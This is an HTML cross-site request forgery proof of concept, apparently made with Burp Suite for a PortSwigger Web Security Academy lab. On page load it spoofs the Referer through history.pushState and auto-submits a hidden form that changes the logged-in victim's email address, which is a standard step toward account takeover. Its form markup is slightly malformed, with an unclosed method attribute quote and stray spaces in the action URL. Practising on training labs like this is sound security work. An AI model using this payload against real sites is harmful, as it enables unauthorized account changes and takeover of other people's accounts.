 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?https://acbd1fa31ed4a32f804b0be500dc0085.web-security-academy.net' )</script>
<form action="https://acbd1fa31ed4a32f804b0be500dc0085.web-security-academy.net/email/change-email  " method="POST
<input type="hidden" name="email" value="123&#64;123" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>